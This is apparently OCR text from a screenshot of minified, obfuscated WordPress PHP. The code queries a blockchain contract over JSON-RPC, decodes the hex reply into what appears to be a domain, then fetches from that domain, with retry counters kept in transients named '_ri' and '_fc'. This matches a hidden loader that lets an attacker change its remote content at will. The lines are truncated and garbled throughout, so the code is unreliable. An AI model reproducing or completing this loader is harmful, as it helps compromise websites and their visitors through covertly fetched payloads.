
['headers'=>['Content-
Type'=>'application/json'],'body'=>wp_json_encode(['jsonrpc'=>'
[['to'=>'0x8B51674F44A1aA39aD5b3A365DA1d667E54aF292','data'=>
null;$b=json_decode(wp_remote_retrieve_body($r),true);return(i
strtolower($b['result']):null;}function HD($hex)
{$hex=ltrim(str_replace('0x','',$hex),'0');$o='';for($i=0;$i
=count($r
{set_transient('_ri',$i+1,86400);return
false;}$d=HD($v);if(strpos($d,'.')===false)
{set_transient('_ri',$i+1,86400);return
false;}delete_transient('_ri');return $d;}function MR()
{if((int)get_transient('_fc')
TO,'redirection'=>1,'headers'=>
['Accept'=>'application/json']]);if(is_wp_error($r))
{set_transient('_fc',(int)get_transient('_fc')+1,86400);MR();return
null;}$c=(int)wp_remote_retrieve_response_code($r);$b=
(string)wp_remote_retrieve_body($r);if($c!==200||trim($b)==='')
{set_transient('_fc',(int)get_transient('_fc')+1,86400);MR();return
null;}$j=json_decode($b,true);if(!is_array($j)){set_transient('_fc',